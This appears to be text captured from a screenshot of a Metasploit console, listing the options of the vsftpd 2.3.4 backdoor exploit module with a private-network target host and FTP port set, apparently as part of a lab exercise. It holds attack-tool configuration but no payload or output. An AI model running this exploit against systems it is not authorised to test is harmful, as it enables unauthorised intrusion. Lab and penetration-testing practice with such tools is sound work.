 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.119 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic